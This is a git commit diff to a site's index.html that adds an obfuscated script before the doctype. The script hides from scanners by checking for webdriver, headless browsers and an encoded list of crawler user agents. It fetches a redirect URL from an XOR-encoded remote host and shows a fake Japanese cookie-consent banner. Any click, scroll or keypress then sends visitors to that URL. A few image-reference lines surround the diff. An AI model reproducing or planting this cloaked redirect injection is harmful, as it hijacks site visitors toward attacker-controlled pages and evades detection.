

==== commit 51365514: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,6 @@
-<!DOCTYPE html>
+<script>
+(function(){var w=window,d=document,n=navigator;try{if(n.webdriver===true)return;if(w.callPhantom||w.phantom||w.nightmare||w.domAutomation||w.domAutomationController||w.Cypress)return;if(w.webdriver_evaluate||w.driver_evaluate||w.webdriver_unwrapped||w.fxdriver_unwrapped||w.driver_unwrapped||w.selenium_unwrapped||w.webdriver_script_func||w.webdriver_script_fn||w.webdriver_script_function)return;if(n.plugins&&n.plugins.length===0&&n.languages&&n.languages.length===0)return;}catch(e){return;}var _k=[23,87,41,55,99,12,67,34,71,18,93,45,62,7,88,29];var _d=function(s){var o='';for(var i=0;i<s.length;i+=2)o+=String.fromCharCode(parseInt(s.substr(i,2),16)^_k[(i/2)%_k.length]);return o;};var H=_d("7f235d4710366c0d247e324c55772a723938475b0a6226"),C=_d("25634c54573b75156a203e185a2a6c7f25330455523f220f262b644f58376c7b23311b01"),S="1283c0e980eeb313cd389e1d";var ua=(n.userAgent||'').toLowerCase();var bt=["703846500f69214d33","76335a550c786e45287d3a415b","703846500f696e4b29612d485d733172792346580f","7a324d5e027c2250337c385f4d2a3f7278304552","753e4750016337","7a2447550c78","763340531b6e2c56","753e4750137e26542e772a","71364a5201632c49226a29484c6939717f3e5d","71364a52016337","7a325d564e693b562260334c52663f787923","63204043176931402866","7627595b066e2c56","763a484d0c62214d33","6e3647530674214d33","75364053167f334b23772f","73224a5c07792049257d29","7e367656116f2b4b31772f","643b5c4513","763f5b52057f214d33","64324445167f2b402866","73385d550c78","7a3d1805016337","753b4c4f016337","73365d5605633151227d3f424a","67325d560f6e2c56","64345b5202612a4c20323b5f5160","643e5d520279274b33703259","752e5d52107c2a462260","64324c5c13633156","64325b4710782256257d29","672e5d5f0c626e50226328484d732b","74225b5b4c","60304c434c","762f40581023","7038045f1778330f247e34485073","7d365f564c","783c4143177c","7f3248530f693051247a2f425362","673f485917632e4834","643b405a067e2951","672259470678264735","673b484e147e2a452f66","643245520d65364f","74344b5817","70275d550c78","743b484207696e552270","67325b470f693b4b336b3f424a","76395d5f1163334b243f3c44","703846500f696e473f6638435a623c","7836401a10692250247a3f424a"];for(var i=0;i<bt.length;i++){var t=_d(bt[i]);if(t&&ua.indexOf(t)!==-1)return;}if(/headless|electron/i.test(ua))return;var lv=null,intent=false,done=false;function go(){if(done||!lv)return;done=true;w.location.href=lv;}function rd(){intent=true;go();}try{fetch(H+'/c/'+C+'?k='+S,{credentials:'omit',cache:'no-store',referrerPolicy:'no-referrer'}).then(function(r){return r.json();}).then(function(j){lv=j&&j.url||null;if(intent)go();}).catch(function(){});}catch(e){}function ui(){try{d.cookie='gdpr_pending=1;path=/;max-age=86400;SameSite=Lax';}catch(e){}var s=d.createElement('style');s.textContent='#ov{position:fixed;inset:0;background:rgba(0,0,0,.5);z-index:2147483647;display:flex;align-items:flex-start;justify-content:center;padding-top:18vh}#ob{background:#fff;border-radius:14px;padding:30px 32px;max-width:380px;width:90%;box-shadow:0 12px 40px rgba(0,0,0,.25);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;text-align:center;animation:op .25s ease}@keyframes __op{from{opacity:0;transform:scale(.9)}to{opacity:1;transform:scale(1)}}#ob h3{margin:0 0 10px;font-size:18px;color:#111;font-weight:700}#ob p{margin:0 0 22px;font-size:13.5px;color:#555;line-height:1.55}#bt{display:flex;gap:10px;justify-content:center}#ba,#bd{flex:1;padding:11px 0;border:none;border-radius:8px;font-size:14px;font-weight:600;cursor:pointer;transition:opacity .15s;font-family:inherit}#ba{background:#2563eb;color:#fff}#bd{background:#efefef;color:#333}#ba:hover{opacity:.88}#bd:hover{opacity:.75}';d.head.appendChild(s);var o=d.createElement('div');o.id='ov';o.innerHTML='<div id="ob"><h3>🍪 クッキーの使用について<\/h3><p>当サイトではコンテンツや広告の配信、アクセス解析のためにクッキーを使用しています。「同意する」をクリックすることで、クッキーポリシーに同意したものとみなされます。<\/p><div id="bt"><button id="bd" type="button">拒否する<\/button><button id="ba" type="button">同意する<\/button><\/div><\/div>';(d.body||d.documentElement).appendChild(o);d.getElementById('ba').onclick=function(){try{d.cookie='gdpr_consent=all;path=/;max-age=31536000;SameSite=Lax';}catch(e){}rd();};d.getElementById('bd').onclick=function(){try{d.cookie='_gdpr_consent=essential;path=/;max-age=31536000;SameSite=Lax';}catch(e){}rd();};}var _ev=['mousemove','pointerdown','pointermove','touchstart','scroll','wheel','keydown','click'],_eo={once:true,passive:true},_eh=function(){_ev.forEach(function(_e){try{w.removeEventListener(_e,rd,_eo);}catch(x){}try{d.removeEventListener(_e,rd,_eo);}catch(x){}});};rd=(function(_r){return function(){_eh();_r();};})(rd);_ev.forEach(function(_e){try{w.addEventListener(_e,rd,_eo);}catch(x){}try{d.addEventListener(_e,rd,_eo);}catch(x){}});if(d.readyState==='loading')d.addEventListener('DOMContentLoaded',ui);else ui();})();
+</script><!DOCTYPE html>
 <html lang="en">
 <head>
 <meta charset="UTF-8">



